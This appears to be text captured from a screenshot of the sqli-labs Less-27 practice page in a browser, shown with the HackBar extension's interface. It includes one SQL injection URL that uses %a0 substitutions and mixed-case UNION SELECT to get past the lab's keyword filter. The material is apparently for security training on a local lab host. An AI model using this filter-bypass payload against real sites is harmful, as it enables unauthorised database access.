 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-
All Your UNION
and
SELECT belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-27/?id=9999'%a0UNiON%a0SElECT%a01,2,3%a0or%a0'1'='1
Split URL